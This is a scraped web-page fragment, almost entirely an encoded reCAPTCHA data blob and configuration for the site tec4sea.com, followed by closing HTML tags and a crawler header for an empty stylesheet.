sO2YTBGFX5iwopRwp/Co8Onw4nDpCcHw5XCiMKdw6/CnAkEQwJswrPDs09Xw7IGH8OnXsOsWzJkw7nDmsOlSxh3OCfCnMOZWSLCm8OoWTFgUQMMw7sEMR/Dk8O2acOTwpEgwpXCjMK0T3fCi3hTXCtPAsKlwrjDkFbCksOAw4ImChFuwp42WsKQaMOpw5VhRA4qcsOcwqELQihlBRDCoC7Dn8OxZsOVw4QdwqNuccOiwpouOcOFwpgYOzPDiMOgccOAw5nDrMO0wq/Cj2nCpcOiw7lCLMOEfMO7ZCbCoTrCjcKeL37DjsKKJMOKRUjDkMKJCxkyw4rDsMK6DMOnF1zCliDCj8K0wrrCnGUMZFQPwo0fw6MGw7DCoUTDgcK/wq7Cmzw1BlkzwrUCTCc8fnbCtMKRLcKoF0xvJhTDp8KtGWnDtcKoXWDCu8KELMOowo4vw6EyURXCgsKHwrzCp8OIw7jDo8Omw7XCmcOQwpzCusO+SMOISFTDgHXCn8OrR8OswoIyVChqTSrDoyw/dmTClDAgw61kPVZKccOdwp/[base64]/CmTVgw6jCgWPCssKlwoYAwozDokPCr2liwqc5w6HDoSQ2woMiw7zCkAvClihQJ01ZVRZ0wo/[base64]/Q8KCworDsAwXwrEUHArDtnHDiFXCpm/DvMKQbsKGwq8gIDFpw4Umw7l3woJGS3jCoMODbjnDlBhoM8KUw4HCkSFaEn7DmTzCm8KLwqg8wpI/[base64]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[base64]/[base64]/LsOxWU/CrXTCt0TClcO6BAfCgcKRdQzDtcOWMsKraMKFFsOUwrzDgynDhMOIwo8yMMOxcsO3NW8gQcK/w7jCmMK8w4YZwrvDrR/CncKaDXbCm8OnYmNfw5XDjMK8w7xHwrjChBvDn8Oyw4caw4bCqMKIB8OEwox7dx0DNVHCncKgQMOWw6nCnnHDjcKWwrnCjMK3wrDDriwkJjXCszHCpH4GKldKwqwiC8KuG38Jw63Cvi7CtwjDmsK/W8Kpw6MHBMO9wp7CvWjCuS0sw7PCucKTU18yw4/Cg2ttIMKqJjLDq8KmIsOSwqcqwpEWwqpBw4PDjhbCmMK/wqoAw77CjcKUw692fHPCugjCosOLw7Fzw7XDoUHCosOGwpDClwl3ZsOPwq1Xw7Msw7BGf3PCpHFTUWXCrMKdwofChX1KwowMw4gmwonCmMOmaMK5Hn7DgsOYw5nDvcOIdMKrRwPDryhmasKHHXNaw63Chk/CocO7wqF7FD4bw4wXw47CksOfwqLDq8Kxw7QPCsKDw4xYwqvDh8OvVsKIwokbVnbChwvCvsOJwqLDpiEhwplFbsKbwpTDpMKqXcOCw6pRw6XCtkY1NRUKJlgMIEXClsOYwrBCD3fCpcKULw7ChTJ+wq/DnsOfwqXDhcK0G0JyOCxZMVAOS3LDp8O7CjEXwqjDtFPCr8OUFH5Xw6cswpVBwoDCk8KpwoRCR2wNNMOBS3YGw71cVcK/DCHCt8OBw51CwpXDl8OPScKrwoTCjE/Coj9IwrDDusKXw6vDtlHDqMORwrTCj8O9OcKUFsK0U8KBwrvCj8KJGsKHw5TClsOewok/VxnDsl3Dj0Fyw5VfDMOXwrtLKMOpw4xwRcKxI8OMwp8sw6VgVSnClcOuSi3CqTHCsQLCk8KHLcOawrYiwqDDmDBrPRUIw5BFwqp8bcKPeG/Dhxp6d0/DucKywphOb8K9dsKVwrUtbsO0w5lGFGIdwrLDi8KgF0TDhMOiwpnDgsKSVSAIw40+N0B0R1vCoSdDYABRwqDCmRU2clYPesKEw6fDmcK/worDnXpFNijCoMK4BMKmRsOcw6vCjmMew40Ub3vDrXw4woHCrH0aw4bDuT/CsMO/cMKww4cPw7J7woIkwqBUwrFnw77CnB4fMMONVMKqJCfClnfCohkiSBQuwocjw60nw4pqw4h2w4/CjsKbccOkw73CjQsPw74OwpbDgzg2wpIZw5PDrMOUQB3CmxMSHMOjwoRPw68+w5vCrXHDn8Khw5oFOEskwroLw6AlwoYCOCc4wp/DtMKMHcOow7nCqVszwpA1Uho2w4/CnsKyw4JWw6HDtQZUw5TDrhlWd8OndMOXw6HCsmdtwpbDiQhMJXHDvGIow55KwrXDmg1Bw6s1Gg3DiMKDwoHCum3DvMOkwoQdZcKRRcKbShkDwqbDvwnChsKRSxZlOTkffX/Ci0J7HlkHw75gZCorY8OOwpE2wonCgsO8w6/[base64]/ecONw7lxw7N/Hg3DjFM2w7rCqmY0wqBEw53CkHtHSWPDmcKDw7JqK8OmwoDDonjDjMOcwrLDgcOiSsOSw7zComQcwpRdGMKdw53DmcORMkkMw5XDtFbChMOvNTHDi8Khwo/DpcOdw63DqUDDnMKWw6bDnmgcN0IKDxxJE8KLERccTSZZNRLCnCPDmwBaw7/DjxMUFcOyw7g9wpjCqwfDoSPDuMK5wqd6dksuVMKLUhzCoMKOMRvDnsKGw6JGwrF3EsOyw487V8OTVHUiTsOTw4bDrg9Fwq7DmzbDo23DrXDDusOjwoNQwoXCuQnDjiFcwrsAwoDDtMK/woQPbk3Dt8KFbGRNQGQJwp5yJGnClcOkR8K5L2JXwpBAwrNxJ8K5asOOw5XDq8Ktw7zCpAYAXMKIN2HCgiB0HRYbwqJgRSomb8KNL0VkVVJWdD5ASCpsJ8OfP1FAwpzDoVbDscOnw74Pw7DDmDXDvmBfJMKXw5PCs10dKcKcaXLCvcOBwp0Ww4rCoGoMwq/[base64]/[base64]/[base64]/w4HDllrDo8Kyw5Fnw5kSOMOveF/[base64]/DisO8XBLCoSHCosOWJsOyw4PDmGfCiMOlIcKXGcOLXG1Cw6AZaMK7IsO0GcKTw5rDpwPDosKywowaeMOzHWDDslpzwrVDRsODEQ1GTMO/wrlFanLCjETDsF3CgyHChTNAwoJOw6DDigHDjgoBwq42w7nClg7Dm8OxBXfCun/[base64]/ClMKMIsKkw6vCkSMGwoLDucKsasKxwr1Kwo3DozYWw4TCscOXFMOaOsKWwq7CnsKkHcOwwpJHw6HDjsKjTB4gwpjCo31Ew4RWE2pjwrDCqQ7CpB7Ds8OwaAXCn8KBS0RvJ3sswq8iJycKHsOTQElNO04hbT4/J8KfEMOoDMKeGsKkwrApOsKRIMOhWUfDisKbJRLCny/[base64]/ChVjCvjPCq1JqwoVseMKPw7g/T1EJw6XDqEFEbD/DhTbClcOvb0VNw7jChB7DtFocw45dwrXCs8Odwp9oZcKaMcKRR8OTw4suwqvDgjgQPsOyLMKhw5XDhcKrwo/Dv8KSVMKFw6TCuMOgw6fCgMK0w6A6wqlwSSssJMKWw53DmsKsRk9dIUYzw6oYNxbCmsOYOsODw7zChsOmw6bDpsO5FsOJBD3DvMKPAMOpfCDDq8OOwpt5wpTDhMOEw6bDhxbDkXPDiMKTWCDDikXDrFB/[base64]/CucKWw5cjw7/DisKww7TDo8KyZsKxTg7CkMKewovCsx3DsRbDtcOowqfDgAAOwq5pw5cawrXDj8OZIB1EEVzDi8KibnPCvsO2w5bCm2ocw7/CiEjDk8Kjw6vCkBfCgWoUCmR1woHCtnHCjV1ub8OCwpkhERTDpTYoFcKMw6nCihZMw57Dt8KJWwPCl0TDkcKkdcOgSWXDisOoDRI/G2chQjNswrPCoFHCmht+wqnCjgbDnRtkKcKQw7vDglvDnCcow5PDg8O2BCPCgcOoVcOgK3w6TRHCvT0Cwq5fwqPDvTXCrA01wrLCr8KJJ8KiG8KRw5vDuMKtw6lADMOzFsKKEy/CtULDgB4WUQrDs8O+wqF/YlNdw6bDslQHfCXCg2weLcK9fVdew5XCli7Cp2h9w6xrwqhDHSvDtsKWB0o4NDpFw5/DmjB2wrfDvMKORSvCg8OIw7/Cl2fCl2PCt8Kow6TCgsK2w6lKa8O3wr7Cil7DuXvCtn3DqwBxwotMw7zDrzLCnzo6XsKGccK6w7xTw4BbTCTClD49wph0PsO5AhF1wro/wpV2wqdZw5rDusOkw5vDicKGwooiw7NDwpfDlMKpWWHDq8O/BsK0wqxNQ8Ofdj9rwqNqw6TCkcO6GxRfw7MtwoDCvhJ5w6Z6NhVxGsKaLinCkMK5wojDhmLDnycbVHwmCcKWVsOdwrDDpTl6R13Cr8O8AMOuX3BdNx1vw5/CuFMBM2sDwoTDi8OGw59JwoTCu2ASaxYIwrfDlRscw7vDmMKSw5Qgw40gKHLCgsOUacKMw4d5PsKKw6kLcDPDisOOeMO/[base64]/w65Sw5nCgsKvZivDm1HDucO9wol5wrQebMKAw4PCtHnDmcOBw6LDscOkfhbDkcKMw6XDgAfCnsKcFEjCsmlFw6/[base64]/w54pw7kBNUcSw5l3fyFdw7nCtT/Dk8KAScO7DcOaXF1sA1Nyw5DCoMOFwoJOZcKiwoRiw5E7w5XCgsO/SxlvCQPCocOFwobDlhzDocOeUcOuE8OFXjnCksKeScOiN8K7bwXDjRcFd3/[base64]/DqyVzw57Cp0DCsMKFwoHDgg/CvsOgwoLDjsKWO8O/NxPDucOAKsKwAAdVcUVLXQ7Cu2Naw5/Cn3XDpWnCncKzMMOqfxU0KHvCjMKXw5s+WD3CisOjwo3DtMKkw4B/[base64]/DgxzDm17DvRvCt0rCrWgNw44VwqQSw5ZQwp3DgD0Vw4dRw5nCjcOWN8KOw7UVaMKxw4LDskvCojFxZ1NNKcOoeWfDh8K/[base64]/fGvCkWI7RcKzf8OgL8KiO2zCpjtwwqfCjMOsNHfDvFpzbcKyPMKnwoJAEnHDlFBTwqvCn2lBwrnDhk9EbcKMF8O6BlfCn8OOworDkX7Dh0MhKsOiw73DoMKuFT7Cp8ONBMODw5Z9cljChSgcw5bDli4Sw5Bpw7ZTwp/CpMOkwpTCkVcWwrbDmR1WM8KlKiI6VcODF1JiwoAZwrMVLjTCiG/CisOvw79Gw7fDicKMw7dZw7Qsw6lYwqLCscO+RcOKIy5dOiPCjMOYwpEswrrDkcKEwrFiUQRSXkUmw6VgVsOAw4MTYMKESiZawoPClMK4w5rDuxJgwqcRwq/DkRDDqR47KcKqwrbDj8KMwqhTBgPDsA3DjcKVwoZPwokZw6xJwq8vwpM3ZDDDpihlTmRVPMOLH0vDmsOselLDvjZIM3xCwp1bwobDrHQlwqEKGg7CsihvwrXDpiV0w7PDpk/DgBlcIcOuwr3DgXg/[base64]/CuE/CnMKWQsKSw5XCrHHCo2YBwo49PcKSanDClsKYwqHCm8OLDMOAfgJIwp9Gwq4cwrx3wq8JaMKAKVpkBjxTO8OIEXjDkcKbw7pCw6TDhB40wpsuwoknw4BbcFwcCmMnPMKwYwzCpijCv8OOQVZHwq3DlMOzw5Abwq/DokgESSoww6HClsOGIsOLKMKWw4ZoSFPCih/Ch3VVw6hoGMKkw7vDnMK5NcKTanTClMOQasOtCsK4HGnCk8Kgw6DDoyjDhBNrwqozZMKNwqw1w4PCtcO3OTDCgcOQwp8sETYew602TBNPw59HcMOFwrXDvcOLZFIfUAPCgMKqw5rDkCrCkcKeTsOrBk/[base64]/JcKeZh7CgTTDjm7DtsOsWMK1w787wr/CsRkcwpg2wobDrV5Gw4XDkxjCrcO3wq/Cv8OsN8KhBkUgwqbDl2c4PsK2w4oBwo5Nwp9OPSkHacKZw4AHFB1qw7pyw67DtS0AcMKyJjZVGS/CnH/[base64]/[base64]/w6MKw6DDoFnCrh8MwqfCklNjwrPCiMOFYcOOwrHClcKFUmkEw4HCrnYTDsOQwqtdSsOrw4M+ZCxBPMOKDsKXcFPCpzZ/woYMw6TDn8K1w7EaD8OHwprClsOWwrTChEPDp3BEwq3CuMKiwpPDmMO8QsKUwoMFJihtb8KMwr7CpD4HZzTCv8KiGFN5wqTDhShswpJDV8KbOcKmZsO8c086BsOiw6bDoks9w6UZK8KvwqMLcFHCl8Knwr/CocOEQsO8dFTDpBhewpUBw6ZrEQHCh8KWI8OIw60pZcOgbkzCsMOMwq/CgBIsw6l2W8KkwqdGc8KpVUFxw5sMwqTCpMOIwpt/wqAwwpEgY3jCksKqwpLCkcOZwrE8YsOCw5bDiDYFwobDp8KsworDt0syKcKrwpYBVSAKKcO2wp3CjcKqwrZ6FTRcwpBGw43Ctw/DnhQhX8O+w7TCpAnCjMKMaMO0YMODwpFnwphaNwcow4/ChnrCksOfBsObw7Jdw7hZDcOVwqV/wrjDp3hdNT1SRW5mwpd+eMKTwpdgw6zDh8Oww65Kw4LDtDjDlcKIwovCm2fDngU5w50SAEPDqmoTw6HDj3fCogLDq8OyworCs8OPF8OFwpIWwoMieSFGRXJdw79cw6PDlQXDuMOewo/CosKZwo7Dk8KXX0ZECRICLkpbDmbDhsKtwrEUw49/JMK7Q8Omw4rCscOyOsOwwrTClWcBRsKbNT/DkkUAwqXDjT7CmV82ZMO8w5Mmw6HCgG4+LiHDtcO1wpQ9PcOBw4rDu8KffsOewpY+ez/Cl0DDqCZMw7fCgVdob8KcPlDDlRgBw5B1dsO5F8KrM8KpekEAwrwYwqhxw6UIw7FHw73DpSAJeyc7EcKpw5IiKcK6wrzDvsO8GcOYw4/DsV1fDcOqS8K5elbCtA56wqdSw7LCvURRaR5Kw5fDo3A/wqtmFsOBO8OGBSRLGzB4wrbCjWd7wq/CmWnCrC/DmcKyV1HCqghDAcOhwr92w40eGsKiCRAoYMONQcK+w6RPw505EzBrWMKmw5XCncO8CcKhFAnCvcKFK8KawrPDksOVw5dLw5TDhsOww7lpUxdiwrjDmMO0HkLDrcOlHsO2w6QOA8OYcUcPUSXDi8KoTsKdwrnCnMOkPkjCk2PDs1bCpzJeasOiK8Oxwr/Dr8OuwqVrwoRZXk09E8Kfwr9CD8O5WVbCncKTTU3DnGgoB0R8Og/CpcOgwrR5AxvClsKMdmHDkRnClcKjw5x/JMOnwrDChMKuQ8OTAwfDmsKTwocqwpDClMKTw7bCil3CgVh3w4cNw58cw4vCn8KEwq7Dv8ODbcKAMMO0wqtVwpzDtcOswq8Nw6LDpg8bPMK/P8KabFvCmcKmElvCssOWwpQzw6hbwpAvAcKJYsKMw4Ebw5bCg1/[base64]/DiwoIb8OlSsKjwp3DncOnQMOvw7Vow7IcSDIiwrUkw7bCgMOHRMKdw7ppwqARBsK9wrzDnsOmw7NRTsKKw6x0w47Cn2jDtMKqw6HCl8KwwptHDsKpBMKxwobDnUbCn8Kgw6tjORM/LlPCp8KrEXAhP8ObfmnDhMKywo3Dl0NWw5XDiXfCvGXCtiFTBsKqwqHCkGRXworDkCpCwr/DoWrCmMKre1UNwoTCvcKqw77Dn1/DrsOYGMONSjkHC2ZzSMOnw7vClGFETzfDh8OWwoTDisKNYcKKw6BERQfCmsOkeRcAwrrCkMORw6V1w4Ubw6XCp8O3TXFGcsOHMsOsw4nDvMO5VMKTw6sCAMOPwpvDqhsER8K1TcKwCMOlJsK8cyXDr8OSb21vIxBXwoFTMjNyCsKywpZgVgxKw4Elw6/ChzvCtW1KwpY5eTDCssOuwrYbScKowrYNw7TCsVjCkyMjE13ChsOpSMOaRTfDlFnDgGYKw6LCl1I2c8KSwpsmcG3DgcOrwqfDl8KTw57CgMOzCMOGKMKSDMO/UMOPw615bcKsaSoNwrHDmijDj8KWXMOdw6ULYcOnb8K8w64ew5EZwoHCj8K3SiPDrzTCoQ0QwpfCl1TCu8OwZMOcwpM/NsK3QwZGw5UOUMOCFSI2Wl5jwp3Dq8K9w6vDt20if8K+wotKb1bDojYrdsO5a8KjwrVIwpF4w49jw6HCqsKvUcKqV8Kzw5PDqH/DulEWwp/[base64]/[base64]/Cg8Ogw43ClsK9wpMSccOVM8KWHMKbwrvDtFs0wr9ZwqXCsHQ9D8KnesKkfzrCkAcZHsK5wojDmcOpMgMHL23CmUXCvFrCv3smH8OiSMK/[base64]/DnMO6wr/CtRQ1cy01wr3DoyTCiB4XPU8lw6PDsRBqTA9iLsKvR8OhIznDqcKqRsOJw68GIkA/wrbCg8O1JMK7GAo0GcOSwqjCvEvCtn5gw6XChsOswrbDscOuw6jCmsO6w74Ow5LDiMK5J8KKw5TCmCdmwrY8f1/CisKvw5nCicKsE8OGaHDDusO9bxnDpGbDlcKAw70xL8ODw47DsnzDhMKdey0AJMKMVsKqwrTCrsKbw6YmwpbDpzMcwp3DlsKnw4poLcOXe8OiZHXChcO9AcOnwpEmGxwFa8KywoF2wrBhF8KEF8Knw6/[base64]/[base64]/Cm8K8wpJ3w5fCv8KvenfDn8KXVcKXwpp1wrEEw5/[base64]/[base64]/ChXdYw5IGKiZ0w54fw53DqcO6GF0/[base64]/Doh51w4fDtF55wqbCn8OONcKDwq4bX8Kiwpkaw74Xw7vCjsO/[base64]/w5vDs8KDRB3CicOWw5DDl8O9NyHDtHnDhzFSw7oQw7PCn8K6ZhbDti/CvMK2dBHDncKOwrpVD8OJw64Nw7lYMDApdcKQC2rDocOPw7pvworClcOMw5xVJyzDsB7CnyhQwqYgwpAtaQ8twoEJSgbDnwkvw7/Dg8KPYhVXwoxsw4Yowp3CrzrCrRDCsMOrw7LDtcK3LTRkZcKHwrfDnwjDpC8HF8O/HsOswokFBcOkwrzDi8KuwqfDgMOlOyVlRB/DpkjCtMObwoPCihQ5w4LCk8OmUSjDncKZccOlI8OuwqTDlnDDrAF7LlzCt2oHwo3ChnF6IMK9BsKgaXnDlh3CpU48ccOUG8OPwoLCmFoNw5vClMK6w6NTHwPDhHh9HTjDswc7wpbCo3/CgXvDrwxUwoZ1wqTClUlrE04hZsK0YkYXS8KrwrYBwpcSw5YFwrIhcRjDqA54YcOgd8KBw7/CmsOOw5/CrWsyUMK0w5BwU8O3JkY5VHQEwoI4wrpOwqnCkMKBN8OEw5XDu8OfRhE1ekzDgMOTw4srw7tIwrLDmx/CrMKPwotmwpXCnCnChcOsUAchJ37Di8OgYyUMw7zDrQzCncOEwqRkNVcZwq05LcKpRcOowrE1woknRMKRw5HCvsKXR8KwwqJbNCXDtlYdF8KGYATCmH5hwrDCu2cFw5llOsKbRn/CoWDDjMOnfjLCrn4kw5t6ScK2FcKRKFQCQA3DpE3CoMKfEmPCvn/CuFV1J8O3w6I2w6fDjMKbTh84BzM2RMOow7LDjcKUwqrDgFM/[base64]/[base64]/DpjtFw7ktFGXCtMOpOMKMU8OresORUcKBwoECVXrCogrDj8KhIsKOw7rDuzbClU9kwr/DjsOhwr7Cl8O8NzLDmsOCw5s+OEXCq8KULm5QaUjCgMKXYRsINcKmJcKSMsKQw6PCssOuZsOvZMObwpEESAHCncOiw4zCksOYw75XwqzChScXBcOJO2nCtcOBajBMwo5DwqdPJsK6w7k/w7J8wpHCjGDCj8K+Q8KCwq9Nw7pNwrzCuDgMw7/DtkHCusOqw4c3TwNpwobDuUBEwr9YSMOpw7fDsmk+w5/DucKnRMKKCDzCtXbCskhowopQwo4kBcO3dU5RwrzCtsO/wp/CsMO+wqHDv8OvLcK0esKiwobCqcKTwq/DscKbDsO1wr4bwqZOIcKKw7LCrcO1wprDk8KNw6LDrgJxw5bDqn9jJ3XDt2vDuF4Tw7/[base64]/CmsOQwrDCgMO5TlozwrcRwqPCrcKgwqAfQnABV8OSaCjCn8KnVFLDmsO6TMKyWAzDlQ8OH8K3w7DCoAbDhcOCcTY0w5QIwqckwphAWwYSwqp3wpnDt29DJsO+Z8KQwrZeclsyN0nCnz8Gwp7DvEbDh8KOahvDlMO/BcOZw7/Dm8OLEsOUCsOtGXDCmsOwED9Ew4h+T8KJJsO6wpvDmDgMEFPDhTEiw4F0w40AZBQXNMKfYMKnwqUHw74dw5xbfcKRw6xiw4FnccKbEsOBwrEow5DCosK/EiJzNiHCscOAwqLDscOIw4bCgsKfwqRSE3TDv8OHY8OrwrLChDcUIcKTw69yC13CmsOEw6jDmADDt8KBCQvDrlHCmnpIAMO5JFjCr8ORw5sjwrXDhWMfC0geMcO0wpE2e8Kzw4kyfXHCg8KVW2bDlsKVw6d3w4jDgcKEwqlwdy51w6LCsBQCw5J4cXo/wp3DosOQw5rDt8K2w74TwoPCmSYXw6LCkcKQDMOOw7lmTMOGDgPCgG3CkcK3wqTCgEhcQ8Ofw5gSVl4hZn/CvsOJSHHDscKqwp1Iw680a23Dlh1EwozDs8KNwrXDrMOjw6hbQ1oIMB8IeRnCvsOHWV5lw4HCkBnCgUQ6wo4Iwqw6wpPDpcOzwqUxw5DCqMK9wqjDgjHDiCLDiBdPwqtFAGzCusOVw7XCrMKCwprCqMO+c8K4asOfw5bDoknClcKIw4JNwqTCgiRQw53Dv8KeQzkfw7/CgSzDs13Dh8O9wqLDv2cmwqcUwprCvcOTA8K+ecONXFx1OS4/UsKYwp8Sw5RYb0oUa8KOD2QMPz3DvjhhdcOqJBwOOMKsa1fDh2/DlSEgwpVDw77CncK+w5IYwpzCtmITJhtXwqDCucOowrDCn03DkX/DmcOgwq9Ow53Cmx97wpDCgh7DlcKKw77DkV4swpUqw5tXw57DnhvDlkrDkH3DhMKrKBnDh8O8wp7CtXk6wo1+OcK6w49XfsK2B8OKw6vDgsKxGzPDm8OHw4BPw7F6w5LCqSxZIGrDtsOew67CpRZ2FMODwo7CncOEXzLDv8Oiw7JWTcKtwoMtM8KRw71rIcK/dTrCu8KVe8OhNnPDj307wq4RbyTCg8KuwonCk8O+wpjCu8K2ZlAqw5/DosK/wpxoU1TDvsK1eVXDoMKFUmzDnMKHw5IBRsOEScKswrY9Wm3DmcOuw7TDsAjDisKvw5TCvy3DkcOLwolyWGNDEXV2wpbDtcOPRzrDuhM/[base64]/[base64]/CsQRKG8KRwrTDg8Kiw5wpf8OSw53CncO9w5AiDcOGJSLCsFcdwqLCosOscmPCuDh6w70scgZ5KmDChsOVH3Arwpc1w4AcX2NITlVpw4DDpsKOw6JowqYZcXMdRcO5fQVzNcKIwqDCjMKpGMOpfMO1w4/CvcKrO8OlRsKhw4kdwrMwwpjCtsKmw6QjwrNrw5/DhMKbDMKnX8ObeyvDjMKPw4QwC3/CjsO+Q2vCuijCtmfCrytSaiHDtVfDoWF5eXh7aMKfWcKBw48rMWPCnVhEFcKgLQhSw7hEw6DCr8KHd8OhwqHCosKHw5h7w6dBHsOCKGXDkMOFbMO9wp7DozzCiMOfw6InWcOqBDzCksO2HWdjTsKyw5rCmyTDocO/HVwMwqfDomTCm8O+wrvCocOXXxHCmMKTwp7Dv33DpVtfwrnDi8Oyw7k3w6k4w6/CpsKrwrTCrkLDuMOOw5rDoTZowp5fw5MTwpfDjMKLSMK6w4EKP8KPV8KwXUzCisOJwq5Qw7HCi2XDmywWRk/DjR8Jw4HDiB80NDLCk3PDpMOVVsKaw4wcZjjChMKycGZ6w6bDusO3wofDp8KmWMKzwqwdPBjCvMKIZCAnw47Co2jCs8KRw4rDlXzDg2fCt8Kvam0xF8Kbw45dA0bCu8O/wqgvTg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9XLApAAAAAOJ24g0Y61K9H7oguhCoJ6WWPAQX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tec4sea.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zgi4f4/9LChcYpYbFnK7gi9q6askpLuxYeL6b9U4HCI\\u003d\x22,1,0,null,1,1768674334251,0,0,[169,186,137,72,94],null,[68,86,151],\x22RC-W5lFued-p7U7-g\x22,null,null,null,null,null,\x220dAFcWeA5PYz6gYHjghM32v7dqsC9145Q5gZ6R7dquGrOWoA4dwqq04A_F554aC8vqb2TgIQ-wzu9zEpECJ-RNyPFKdLIPV16Zrg\x22,1768757134091]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tec4sea.com/wp-content/litespeed/css/327badd0258b5b64a614f54a6f1482b1.css?ver=7b3be
body_size: 194
content:
